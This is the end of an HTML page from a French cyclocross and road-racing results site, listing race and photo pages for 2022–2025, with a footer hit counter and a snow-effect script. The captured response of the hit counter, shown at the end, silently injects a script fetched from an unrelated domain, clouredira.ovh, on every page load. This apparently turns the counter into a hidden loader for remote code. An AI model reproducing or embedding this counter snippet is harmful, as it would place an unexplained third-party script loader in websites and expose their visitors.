                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 854
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

